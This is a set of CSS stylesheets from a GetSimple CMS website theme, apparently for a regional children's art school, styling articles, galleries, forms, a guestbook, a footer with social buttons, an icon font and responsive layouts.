.article {
	overflow : hidden;
}
.article h1, .article h2, .article h3, .article h4 {
	margin-bottom : 20px;
}
.article ul, .article ol {
	margin-bottom:20px;
}
.article ul li {
	list-style : disc outside;
	margin : 0 0px 10px 30px;
}
.article ul li ul, .article ol li ol{
	margin : 10px 0px 10px 0px;
}
.article ul li li{
	list-style : circle outside;
	margin-left : 15px;
}
.article ol li {
	list-style : decimal outside;
	margin : 0 0px 10px 30px;
}
.article ol li li{
	list-style : lower-latin outside;
	margin-left : 15px;
}
.article ul.search-results li {
	list-style-type : none;
	margin-left : 0px;
	margin-bottom : 20px;
	overflow : hidden;
}
.article ul.search-results li .fon [class*="col-"]{
	margin-bottom : 0px;
}
.article .fon {
	padding : 10px 10px;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	margin-bottom : 10px;
}
.article ul.search-results li p {
	margin-bottom : 0px;
	overflow : hidden;
	padding-bottom : 12px;
}
.read-more {
	margin : 25px 20px 15px 0px;
	float : right;
}
.article ul.search-results li img {
	margin-top : 5px;
}
.article ul.search-results li h3 {
	line-height : 24px!important;
}
.article ul.search-results li h3 a {
	text-decoration : none;
	display : block;
}
.article ul.search-results li h3 a:hover {
	text-decoration : underline;
}
#footer .search-entry-date {
	font-size : 12px;
	margin-bottom : 0px;
}
.article .search-entry-date {
	margin-bottom : 0px;
	font-weight : bold;
	line-height : 24px;
}
.article img {
	display : block;
	margin : 0px auto 20px;
	padding : 1%;
	max-width : 97%!important;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.article p img {
	width : 90%!important;
	margin-right : 3%;
	margin-bottom : 10px;
	margin-top : 5px;
	/*** float : left; ***/
}
.article p img.fl-right {
	margin-left : 3%; 
                float:right;
}
#index .article img.fl-right {
	padding : 0%;
	border : 0px none #DBDBDB;
	width : 31%!important;
	margin-left : 3%;
}
.article p+h1, .article p+h2, .article p+h3, .article p+h4 {
	margin-top : 30px;
}
.article p{
	margin-bottom : 20px;
}

/*start tabs */
.tabs {
	margin-bottom : 20px;
}
ul.tabs li {
	display : inline;
	padding : 10px 0px;
	position : relative;
}
ul.tabs li a {
    padding : 10px 10px;
	text-decoration : none;
	position : relative;
	font-size : 13px;
	line-height : 16px;
	white-space : nowrap;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	font-weight : bold;
	transition: all .3s;
    -moz-transition: all .3s;
    -webkit-transition: all .3s;    
    -ms-transition: all .3s;
    -o-transition: all .3s;
}
ul.tabs li a span {
	margin-left : 5px;
}
.tab_content {
	display : none;
}
#tab1 {
	display : block;
}

/* -- last news ---------------------------------------*/
.tab_container li.search-entry {
	margin : 0px 0px 10px;
}
.tab_container li.search-entry *{
	margin : 0px 0px 3px;
}
.tab_container .search-entry-title a {
	display : block;
	font-size: 14px;
	text-decoration : none;
}
.tab_container .search-entry-title a:hover {
	text-decoration : underline;
}
.tab_container .search-entry-date {
	font-size : 13px;
}

/* -- comments -----------------------------------*/
.tab_container li.dsq-widget-item {
	margin : 0px 0px 10px!important;
	font-size: 14px;
	padding : 0!important;
	border : none!important;
}
.tab_container li.dsq-widget-item *{
	font-size : 13px;
	margin-bottom : 0px!important;
	padding : 0!important;
	border : none!important;
}
.tab_container p.dsq-widget-meta a{
	text-decoration : none;
	color : Silver;
}
.tab_container p.dsq-widget-meta a:hover{
	text-decoration : underline;
}
.tab_container a.dsq-widget-user{
	display : block;
	font-size: 14px;
	text-decoration : none;
	font-weight : normal;
}
.tab_container a.dsq-widget-user:hover{
	text-decoration : underline;
}
.tab_container p.dsq-widget-meta a:last-child{
	display : none;
}
.tab_container li.dsq-widget-item .dsq-widget-comment{
	display : block;
	padding-top : 5px;
	padding-bottom : 5px;
}

/* -- tags ----------------------------------------*/
.tags {
	font-size : 14px!important;
}
.tags a {
	line-height : 30px;
	margin-left : 4px;
	margin-right : 4px;
	white-space : nowrap;
}

/* -- all galleries -------------------------------- */
.gallery-thumb figure {
	position : relative;
}
.gallery-thumb img {
	margin : 0;
	border : none;
	padding : 0px;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	display : block;
}
.gallery-thumb .figcaption {
	position : absolute;
	z-index : 999;
	visibility : hidden;
	left : 0px;
	top:0px;
	width : 87%;
	height : 100%;
	-moz-transition:all .4s ease-in;
    -o-transition:all .4s ease-in;
    -webkit-transition:all .4s ease-in;
	transition:all .4s ease-in;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	text-align : center;
	padding : 0% 5%;
	white-space : normal;
	opacity: 0;
}
.gallery-thumb:hover .figcaption {
	visibility : visible;
	opacity: 1;
}
.gallery-thumb .figcaption .gallery-title {
	font-size : 16px;
	margin-bottom : 5px;
	font-family:"Helvetica Neue",Helvetica,Arial,sans-serif !important;
	margin-top : 10%;
	height : 22px;
	overflow : hidden;
	white-space : nowrap;
	text-overflow: ellipsis;
}
.gallery-thumb .figcaption p {
	font-size : 13px;
	overflow : hidden;
	line-height : 18px;
	margin-bottom : 0px;
}
.gallery-thumb .figcaption > a {
	font-size : 16px;
	font-size : 16px;
	padding : 8px 8px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
	line-height : 1;
	top : 10px;
	opacity: .5;
	position : relative;
	display : inline-block;
}
.gallery-thumb .figcaption a:hover {
	opacity: .9;
}
.gallery-thumb .figcaption > a.abs {
	top : 50%!important;
	margin-top : -15px;
	position : absolute;
	left : 50%;
	margin-left : -15px;
}
.gallery-thumb .figcaption a + a {
	margin-left : 5px;
}
/* -- portfolio ------------------------------------ */
.gallery {
	margin-bottom : 0px!important;
}
h2+.gallery, h3+.gallery,h4+.gallery {
	margin-top : 20px!important;
}
/* -- mixitup --------------------------------------*/
.mixitup{
  -webkit-backface-visibility: hidden;
  margin-bottom : 0px!important;
}
.mixitup .mix {
  display: inline-block;
  display: none;
}
h2+.custom_menu, h3+.custom_menu, h4+.custom_menu {
	margin-top : 20px;
}
.custom_menu {
	text-align : right;
	line-height : 40px;
}
.custom_menu button {
	text-decoration : none;
	padding : 10px 20px;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	position : relative;
	font-size : 14px;
	line-height : 16px;
	cursor : pointer;
	white-space : nowrap;
	border : none;
	margin-right : 10px;
	transition: all .5s;
    -moz-transition: all .5s;
    -webkit-transition: all .5s;    
    -ms-transition: all .5s;
    -o-transition: all .5s;
}
.custom_menu button.img {
	padding : 0px 0px;
	-webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.custom_menu button.img span {
	display : none;
}
.custom_menu button img {
	margin : 0;
	padding : 0;
	border : none;
}
/* -- carousel ------------------------------------ */
h2+.carousel, h3+.carousel,h4+.carousel {
	margin-top : 20px!important;
}
.carousel .gallery-thumb .figcaption {
	width : 90%;
}
.articlebody .carousel {
	margin-bottom : 20px;
}
.articlebody .carousel .gallery-thumb .figcaption {
	width : 87%;
}
.articlebody .carousel .gallery-thumb .figcaption h3, .articlebody .carousel .gallery-thumb .figcaption p {
	display : none;
}
.carousel .gallery-thumb {
	padding-left : 10px;
	padding-right : 10px;
	height : auto;
	position : relative;
	margin-bottom : 0px!important;
}
 .carousel .gallery-thumb img { 
    width: auto; 
	height: auto 
}
 .carousel .next,  .carousel .prev {
	width : 30px;
	height : 30px;
	font-size: 22px;
	position : absolute;
	top : 50%;
	margin-top : -15px;
	text-decoration : none;
	z-index : 999;
	visibility : hidden;
	opacity: .6;
	-moz-transition:all .4s ease-in;
    -o-transition:all .4s ease-in;
    -webkit-transition:all .4s ease-in;
	transition:all .4s ease-in;
	display : block;
	font-weight : bold;
	text-align : center;
	line-height : 30px;
}
 .carousel .next {
	left : -20px;
	padding-right : 2px;
}
 .carousel .prev {
	right : -20px;
	padding-left : 2px;
}
 .carousel:hover .next {
	visibility : visible;
	left : 20px;
}
 .carousel:hover .prev {
	visibility : visible;
	right : 20px;
}
 .carousel .next:hover,  .carousel .prev:hover {
	opacity: .9;
}

/*-- gallery flickr -------------------------------------- */

.flickr {
	overflow : hidden;
}
.flickr img {
	float : left;
	margin-right : 3%;
	margin-bottom : 10px;
	opacity:0.6;
	padding : 1%;
	width : 18%;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	transition: all 0.3s; 
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;    
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}
.flickr img:hover {
	opacity:1;
}

/* -- FAQ ----------------------------- */

.faq-wrapper, .faq-wrapper .faq-container {
    margin: 0;
    padding: 0;
    border: 0 none;
}
.faq-wrapper .faq-question {
    cursor: pointer;
    margin-left : 25px;
    text-indent : -20px;
	margin-bottom : 10px!important;
	font-size : 18px;
	line-height : 22px;
	/* Для Mozilla FireFox */ 
   -moz-user-select: none; 
   /* Для Safari, Chrome */ 
   -khtml-user-select: none; 
   /* Общее свойство */ 
   user-select: none; 
}
.article p.faq-answer + h2 {
	margin-top : 20px;
}
.faq-wrapper p {
	margin-bottom : 10px;
}
.faq-wrapper .faq-question.closed:before, .faq-wrapper .faq-question.open:before {
    font-family:'FontAwesome';
	content:"\f103";
	margin-right : 8px;
	font-size : 18px;
}
.faq-wrapper .faq-question.open:before {
	content:"\f102";
}
.faq-wrapper .faq-question + * {
    margin-left: 25px;
}

/* -- form ---------------------------------- */

form.search {
	padding-left : 5px;
	padding-top : 5px;
}
.label label {
	display : none;
}
.surely {
	display : none;
}
.main input[type="text"] {
	border-radius : 5px;
	display : block;
	line-height : 1.428571429;
	padding : 12px 12px 12px 32px;
	vertical-align : middle;
	-webkit-box-shadow : inset 0 1px 1px rgba(0,0,0,0.075);
	-webkit-transition : border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	-moz-box-shadow : inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-transition : border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	box-shadow : inset 0 1px 1px rgba(0,0,0,0.075);
	transition : border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	width : 400px;
	margin-bottom : 10px;
	max-width : 78%;
}
.main textarea {
	border-radius : 5px;
	display : block;
	height : 100px;
	line-height : 1.428571429;
	padding : 12px 12px 12px 32px;
	vertical-align : middle;
	-webkit-box-shadow : inset 0 1px 1px rgba(0,0,0,0.075);
	-webkit-transition : border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	-moz-box-shadow : inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-transition : border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	box-shadow : inset 0 1px 1px rgba(0,0,0,0.075);
	transition : border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	width : 600px;
	margin-bottom : 20px;
	max-width : 78%;
	font-size : 13px;
}
.main input[type="text"]:focus, .main textarea:focus{
	outline : 0;
}
#contact .main .btn + .btn {
	margin-left : 10px;
}
.main .captchaimg {
	margin-bottom : 10px;
}
.main .captchaimg img {
	margin-right : 30px;
}
.main .capctha {
	margin-bottom : 20px;
}
.main .send input {
	margin-bottom : 10px;
}
#p01-contact1 div {
	position : relative;
}
#p01-contact1 *:before {
	font-size : 20px;
	position : absolute;
	top : 10px;
	left : 10px;
}
#p01-contact1 .p01-contact1_field0:before {
	font-family: 'FontAwesome';
	content: "\f007";
}
#p01-contact1 .p01-contact1_field1:before {
	font-family: 'FontAwesome';
	content: "\f0e0";
	content: "\f003";
	left : 8px;
}
#p01-contact1 .p01-contact1_field2:before {
	font-family: 'FontAwesome';
	content: "\f095";
}
#p01-contact1 .p01-contact1_field3:before {
	font-family: 'FontAwesome';
	content: "\f02e";
	content: "\f097";
}
#p01-contact1 .message:before {
	font-family: 'FontAwesome';
	content: "\f14b";
	content: "\f044";
}
.paging {
	padding : 20px 0px 10px;
	line-height : 38px;
	margin-top : 0px;
	margin-bottom : 5px;
}
#gb .paging {
	padding : 0px 0px 5px;
	border-top : none;
	text-align : right;
	position : relative;
}
#gb {
	position : relative;
	padding-top : 3px;
}
#gb .gbentries+ .paging {
	padding-top : 15px;
}
#gb .entry {
	overflow : hidden;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	margin-bottom : 20px;
	position : relative;
	white-space : nowrap;
}
#gb .gbentries {
	margin-top : 20px;
}
#gb .gbentries:first-child {
	margin-top : 0px;
}
#gb .entry span {
	padding-top : 8px;
	padding-bottom : 8px;
}
#gb .entry .data {
	font-size : 13px;
	position : absolute;
	top : 0px;
	right : 0px;
	margin-right : 16px;
}
#gb .number {
	display : block;
	float : left;
	margin-right : 10px;
	position : relative;
	top : 0px;
	padding-left : 16px;
	padding-right : 16px;
}
#gb .name {
	float : left;
	white-space : nowrap;
	overflow : hidden;
	text-overflow: ellipsis;
	width : 50%;
}
#gb .row-guest {
	margin-bottom : 10px;
	margin-left : 16px;
	overflow : hidden;
}
#gb .row-guest .gbleft {
	float : left;
}
#gb .row-guest .gbright {
	margin-left :60px;
}
#gb .smail {
	line-height : 1;
	position : relative;
	top : -20px;
}
.main input.nopadd {
	width : 240px;
	max-width : 90%;
	padding-left : 10px;
}
.main #p01-contact1 input.nopadd {
	width : 210px;
	max-width : 90%;
	padding-left : 10px;
}
#gb .bbcode {
	display : none;
}
#gb img {
	display : inline;
	padding : 0;
	border : none;
	margin : 0;
}
#gb .captchaimg img {
	margin-right : 20px;
	margin-bottom : 10px;
}
.reload {
	position : relative;
	top : -25px;
	cursor : pointer;
}
.reload:hover {
	top : -24px!important;
	bottom : auto!important;
}
.reload:active {
	top : -23px!important;
	bottom : auto!important;
}
.rf {
	display : none;
}
.paging .ellipsis {
	padding:8px 8px;
	font-size : 22px;
}
#gb div {
	position : relative;
}
.form-group:before {
	font-size : 20px;
	position : absolute;
	top : 10px;
	left : 10px;
	z-index : 99999;
	font-family: 'FontAwesome';
}
.nombre:before {
	content: "\f007";
}
.email:before {
	content: "\f003";
	left : 8px;
}
.city:before {
	content: "\f0f7";
}
.tema:before {
	content: "\f097";
}
.message:before {
	content: "\f044";
}
.none h3 {
	margin-top : 20px;
}
#gb .response {
	margin-top : 20px;
	margin-left : 2%;
}
.responselink {
	margin-top : 10px;
	text-align : right;
}
.subm {
	padding-bottom : 5px;
}
/* -- map ----------------------------------------------*/
.vfi {
	width : 97%;
	max-height : 350px;
	padding : 1%;
	margin-bottom : 20px;
}
.vfi iframe {
	width:100%!important;
	max-height:350px!important;
	border:0; 
	overflow:hidden; 
}
.vfi object, .vfi embed {
	width:100%!important;
	max-height:350px!important;
	border:0; 
	overflow:hidden; 
}
.skype_c2c_container {
	display : none;
}
.skype_c2c_container img{
	display : none;
}
/* -- table ------------------------------------------------*/
.article table {
	display : table;
	width : 100%!important;
	margin-bottom : 20px;
	height : auto!important;
}
.article table caption {
	margin-bottom : 10px;
	font-size : 16px;
}
.article th, .article td {
	border-collapse : collapse;
	padding : 8px 15px;
	text-align : center;
	/*word-break: break-all;*/
	-moz-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
}
.article th {
	font-size : 16px;
	font-weight : bold;
}
.article th:nth-child(1) {
	text-align : left;
}
.article th em {
	margin-right : -3px;
}
.article th em:before {
	font-size : 14px;
	content: "\f158";
	font-family: 'FontAwesome';
	font-weight : normal;
}
.article td:nth-child(1) {
	text-align : left;
}
.article .comments {
	margin-top : 30px;
}

/*-- sidebar ------------------------------------------*/
#sidebar [class*="widget-"] {
	padding:0px 0 20px;
}
#sidebar .widget-tabs {
	padding:20px 0 20px;
}

/* -- search ------------------------------------------*/
form.search {
	overflow : hidden;
	margin-bottom : 20px;
}
#sidebar input.search-words {
	width : 66%;
	float : left;
	margin-right : 2%;
	padding : 10px 10px;
}
/* -- footer ----------------------------- */

#footer {
	padding-top : 30px;
	padding-bottom : 0px;
	margin-top : 20px;
}
#footer [class*="col-"] {
	margin-bottom : 0px;
}
#footer h4 {
	font-size:16px; 
	margin-bottom:25px; 
	text-transform:uppercase;
	font-weight : 400;
}
#footer .footer-gallery .gallery-thumb {
	margin-bottom : 5px;
}
#footer .footer-gallery .gallery-thumb img{
	width : auto;
}
#footer .footer-gallery .gallery-thumb .figcaption {
	width : 90%;
}
#footer .footer-gallery .gallery-thumb .figcaption h3, #footer .footer-gallery .gallery-thumb .figcaption p {
	display : none;
}
#footer a, #copy a {
	text-decoration : underline;
}
#footer a:hover, #copy a:hover {
	text-decoration:none; 
}
#copy #cms a {
	text-decoration : none;
}
#footer .widget {
	margin-bottom : 20px;
}
#footer .widget + .widget {
	margin-top : 25px;
}
#footer .widget + .widget h4{
	margin-bottom : 16px!important;
}
#footer .massmail {
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	border : none;
	position : relative;
    padding:11px 9px;
	width : 150px;
}
#footer li.search-entry {
	margin-bottom : 20px;
}
#footer li.search-entry h4 {
	margin-bottom : 5px;
	font : bold 13px/18px Arial, Helvetica, sans-serif;
}
#footer li.search-entry .search-entry-date {
	font-size : 12px;
}
.btn-social {
	text-align:center; 
    width:46px; 
	padding:0; 
	font-size:22px; 
	line-height:46px; 
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	font-weight:normal; 
	text-transform:none; 
    box-shadow: 0 -2px 0 rgba(0, 0, 0, 0.16) inset;
	margin-right : 5px;
	display : inline-block;
	position : relative;
	margin-bottom : 5px;
}
.btn-social:hover { 
	box-shadow:0 -1px 0 rgba(0, 0, 0, 0.16) inset;
	top : 1px;
}
.btn-social:active {
	box-shadow:0 0px 0 rgba(0, 0, 0, 0.16) inset;
	top : 2px;
}
.btn-social .fa {
    margin:0; 
}
.social-facebook {
    background-color:#3B5998; 
}
.social-facebook:hover {
    background-color:#324B80; 
}
.social-youtube {
    background-color:#CC181E; 
}
.social-youtube:hover {
    background-color:#AB1419; 
}
.social-twitter {
    background-color:#29C8FC; 
}
.social-twitter:hover {
    background-color:#22A8D3; 
}
.social-gplus {
    background-color:#D5422D; 
}
.social-gplus:hover {
    background-color:#B33726; 
}
.social-vk {
    background-color: #587A9F; 
}
.social-vk:hover {
    background-color: #44607D; 
}
.social-ok {
    background-color: #FEA347;
}
.social-ok:hover {
    background-color: #FE8B18; 
}
.social-rss {
	background-color : #FFAA57;
}
.social-rss:hover {
	background-color : #FF6E1B;
}
/*------------------------*/
.social-pinterest {
    background-color: #E24A4D;
}
.social-pinterest:hover {
    background-color: #CC2127; 
}
.social-flickr {
    background-color: #FF57A3;
}
.social-flickr:hover {
    background-color: #FF1981; 
}
.social-blogger {
    background-color: #FFA55B;
}
.social-blogger:hover {
    background-color: #FF9133; 
}
.social-delicious {
    background-color: #3296F5;
}
.social-delicious:hover {
    background-color: #0B79E5; 
}
.social-linkedin {
    background-color: #3DABE4;
}
.social-linkedin:hover {
    background-color: #1A85BC; 
}
.social-picasa {
    background-color: #B96CBD;
}
.social-picasa:hover {
    background-color: #9B479F; 
}
.social-vimeo {
    background-color: #56CBF0;
}
.social-vimeo:hover {
    background-color: #19B7EA; 
}
.social-instagram {
    background-color: #4382B4;
}
.social-instagram:hover {
    background-color: #326187; 
}
.social-github {
    background-color: #443E3E;
}
.social-github:hover {
    background-color: #171515; 
}
.social-dropbox {
    background-color: #319FFF;
}
.social-dropbox:hover {
    background-color: #007EE6; 
}
.social-android {
    background-color: #8FD502;
}
.social-android:hover {
    background-color: #80BD01; 
}
.social-apple {
    background-color: #646464;
}
.social-apple:hover {
    background-color: #393939; 
}
/*----------------------------*/

.btn-social:hover i{
	-webkit-animation: spinAround 0.5s 1;
	-moz-animation: spinAround 0.5s 1;
	animation: spinAround 0.5s 1;
}
#copy {
	padding : 15px 0 0px;
	margin-top : 20px;
}
#copy [class*="col"] {
  margin-bottom : 0px;
}
#copy .text-right {
	position : relative;
	top : -3px;
}
#copy img {
	opacity:0.5;
	margin : 0;
	padding : 0;
}
#copy img:hover {
	opacity:0.9;
}
#cms {
	margin-left : 10px;
	margin-right : auto;
	width : 31px;
	height : 31px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
	position : relative;
	display : inline-block;
	top:0px;
	right : 5px;
}
#cms a {
	display : block;
	width : 20px;
	text-transform : uppercase;
	height : 20px;
	line-height : 20px;
	text-align : center;
	font-size : 9px;
	position : absolute;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
	text-decoration : none;
}
#cms .gs {
	left : -1px;
	top : -1px;
}
#cms .ru {
	bottom :-1px;
	right : -1px;
}

/* --- no JS ------------------------------- */


.no-js .cycle-slideshow #next, .no-js .cycle-slideshow #prev {
	display : none;
}
.no-js #slider .cycle-pager {
	display : none;
}
.no-js #slider .search-results .search-entry {
	display : none;
}
.no-js #slider .search-results .search-entry:first-child {
	display : block;
}
.no-js .carousel .gallery-thumb {
	display : inline-block;
	width : 23%;
	float : left;
	margin : 10px 0%;
}
.no-js .carousel .next,  .no-js .carousel .prev {
	display : none;
}
.no-js .carousel.gallery-carousel-without-text  .gallery-thumb {
	width : 30%!important;
	margin-bottom : 15px!important;
}
.no-js .custom_menu {
	display : none;
}
.no-js .mixitup {
	margin-top : 30px;
}
.no-js .gallery .mix {
	display : block!important;
	height : auto;
}
.no-js .zoom {
	display : none!important;
}
.no-js .carousel.gallery-carousel-without-text .figcaption {
	display : none!important;
}
.no-js #footer .figcaption {
	display : none!important;
}

/* --- go to top ------------------------------- */

#gotoTop {
    display: none;
    position: fixed;
    z-index: 150;
    top: 80%;
    right: 1%;
    width: 32px;
    height: 32px;
    transition: background-color .3s linear;
    -moz-transition: background-color .3s linear;
    -webkit-transition: background-color .3s linear;    
    -ms-transition: background-color .3s linear;
    -o-transition: background-color .3s linear;
    text-align : center;
    line-height : 32px;
    font-size : 18px;
	-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

/* -------------- MY  --------------------- */
.accessibility {
    font-size: 1em !important;
    line-height: 1em !important;
    background: url('/plugins/accessibility/scripts/accessibility.png') center center no-repeat;
       background-color: #148422;
	background-size:26px;
	margin-bottom: 6px;

}
.accessibility.with-text {
	padding: 1em 2px 1em 26% !important;
}	
.accessibility-text {
	font-size: medium !important;
}

.school-bar {
	width: 100%;
	color:#ffffff;
	text-align:center;
	margin-bottom: 40px;

}
.school-bar.block{
	height: 60px;
	float: left;
	padding-top: 15px;
}
.school-bar.kr {
	width: 15%;
}
.school-bar.ct{
	width: 14%;
}
.tag_dshi{
    margin-bottom: 0px;
    font-size: small;
    color: #AAA;
    margin-left: 20px;
	margin-bottom: 0px;
}

/* Кнопка Купить билет */
   a.BuyTicket { 
    background: url(../../../data/uploads/images/events/PushKa/ButtonTicket.png);
	background-size: cover; 
	background-position: bottom;
    display: block; 
    width: 230px; 
    height: 70px;
	text-decoration: none;
   }
   a.BuyTicket:hover {
    background-position: 0 0; /* Смещение фона */
   }

/* Блоки на странице преподавателей */
.teacher_pos {
padding-left:2%;
}
.teacher_info {
	 display: flex;
	align-items: center;
}
.teacher_foto {
	width:33%;
}
.teacher_text {
	width:66%;
	margin-left: 20px;
	margin-right: 20px;
}
   @media screen and (min-device-width: 768px) {
.teacher_info {
	flex-direction: row;
}
   }
   @media screen and (max-device-width: 767px) {
.teacher_info {
	flex-direction: column;
}
		.teacher_foto {
		width:90%;
}
		.teacher_text {
		width:90%;
}
   }

--- FILE ---
content_type: text/css
request_url: https://dshi.permraion.ru/theme/Flat-image-green/css/fontello.css
body_size: 1799
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?11208451');
  src: url('../font/fontello.eot?11208451#iefix') format('embedded-opentype'),
       url('../font/fontello.woff?11208451') format('woff'),
       url('../font/fontello.ttf?11208451') format('truetype'),
       url('../font/fontello.svg?11208451#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?11208451#fontello') format('svg');
  }
}
*/
 
 [class^="ffa-"]:before, [class*=" ffa-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.ffa-flickr-circled:before { content: '\e80b'; } /* '' */
.ffa-delicious:before { content: '\e806'; } /* '' */
.ffa-pinterest-1:before { content: '\e804'; } /* '' */
.ffa-blogger:before { content: '\e803'; } /* '' */
.ffa-vimeo:before { content: '\e80a'; } /* '' */
.ffa-odnoklassniki:before { content: '\e815'; } /* '' */
.ffa-picasa:before { content: '\e801'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://dshi.permraion.ru/theme/Flat-image-green/css/responsive.css
body_size: 16009
content:
/*** Author: Oleg Svetlov http://getsimplecms.ru/ ***/
body{
	font-size : 13px;
}

/* if you want to be able to increase the number of links in the main menu,
uncomment these lines */

/*
#header [class*="col-"] {
  width : 98%;
  margin-bottom : 0px;
}
.nav {
	top : auto;
	text-align : left;
	display : block;
}
.map-envelope {
	position : absolute;
	right : 2%;
	white-space : nowrap;
	top : -60px;
}
*/

@media only screen and (min-width: 1600px) {

body{
	font-size:15px;
	line-height : 25px;
}
}
@media only screen and (min-width: 1170px) and (max-width: 1599px)  {

body{
	font-size:14px;
	line-height : 22px;
}
}
@media only screen and (min-width: 960px) and (max-width: 1169px) {

body{
	font-size:13px;
	line-height : 20px;
}
.nav {
	top:10px; 
}
.nav ul li a {
	font-size : 14px;
	padding : 10px 1.2%;
}
.nav ul li ul > li a {
	padding : 8px 12px;
	font-size : 13px;
}
#sidebar input.search-words {
	width : 60%;
}
.cycle-slideshow .cycle-slide {
	height : 384px;
}
.cycle-slideshow .figcaption {
	top : 20%;
	left : 10%;
	width : 47%;
}
.cycle-slideshow .figcaption p {
    font-size:24px; 
	line-height : 34px;
}
.cycle-slideshow .figcaption p:first-child {
    font-size:30px; 
	line-height : 36px;
}
.cycle-slideshow .figcaption .btn {
    padding:12px 18px; 
	font : bold 13px/20px Arial, sans-serif;
}
.gallery-thumb .figcaption .gallery-title {
	font-size : 16px;
	margin-bottom : 5px;
	margin-top : 8%;
}
.gallery-thumb .figcaption p {
	font-size : 13px;
}
ul.tabs li a {
    padding : 10px 8px;
}
}

@media only screen and (max-width: 1023px) {

ul.tabs li {
	margin-right : 5px;
}
ul.tabs li a span {
	position : absolute;
	z-index : 999;
	bottom : 20px;
	visibility : hidden;
	left : 0; 
	padding: 10px;
	display : block;
	margin-left : 0px;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;    
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}
ul.tabs li a:hover span{
	bottom : 40px;
	visibility : visible;
}
ul.tabs li a i {
	font-size : 18px;
	position : relative;
	top : 2px;
}
#sidebar input.search-words {
	width : 55%;
}
}

@media only screen and (min-width: 768px) and (max-width: 959px) {

body{
	font-size:12px;
	line-height : 18px;
}
#logo {
	font-size : 28px;
}
#header [class*="col-"] {
  width : 98%;
  margin-bottom : 0px;
}
.nav {
	top : auto;
	text-align : left;
	display : block;
}
.nav ul li > ul {
	min-width : 130px!important;
}
.nav ul li a {
	padding : 5px 1.5%;
	font-size : 13px;
}
.nav ul li ul > li a {
	padding : 6px 8px;
	font-size : 12px;
}
.nav ul li:hover ul {
	visibility : visible;
	opacity:1;
	top : 20px;
}
.nav ul li li a {
	padding : 5px 10px;
}
.temp-ourteam .gallery-title {
	font-size : 18px;
}
.map-envelope {
	margin-left : 0px;
	position : absolute;
	top : -60px;
	right : 2%;
}
#footer .massmail {
	width : 100px;
}
.btn-social { 
    width:36px; 
	padding:0; 
	font-size:18px; 
	line-height:36px; 
}
.cycle-slideshow .cycle-slide {
	height : 304px;
}
.cycle-slideshow .figcaption {
	position : absolute;
	top : 15%;
	left : 7%;
	width : 45%;
}
.cycle-slideshow .cycle-slide img {
	max-width : 30%;
}
.cycle-slideshow .figcaption p {
    font-size:22px; 
	line-height : 26px;
}
.cycle-slideshow .figcaption p:first-child {
    font-size:26px; 
	line-height : 30px;
}
.cycle-slideshow .figcaption .btn {
	font : bold 12px/16px sans-serif;
	padding : 10px 15px;
	text-transform : none;
}
#header .cycle-slideshow .figcaption .btn + .btn{
	margin-left : 10px;
}
.gallery-thumb .figcaption .gallery-title {
	margin-bottom : 5px;
	margin-top : 10%;
}
.gallery .col-4, .mixitup .col-4 {
	width : 48%;
}
.flickr img {
	width : 25%;
}
#sidebar input.search-words {
	width : 48%!important;
}
}

@media only screen and (max-width: 959px) {

#title {
	margin-bottom : 30px;
}
.faq-wrapper .faq-question {
	font-size : 14px;
	line-height : 18px;
	margin-bottom : 5px!important;
}
.faq-wrapper .faq-question.closed:before, .faq-wrapper .faq-question.open:before {
	font-size : 14px;
}
.article p.faq-answer + h2 {
	margin-top : 10px;
}
#footer .btn {
	padding:9px 5px; 
}
#footer input.btn {
	padding:9px 5px 10px!important;
	line-height : 19px;
	font-size : 14px;
}
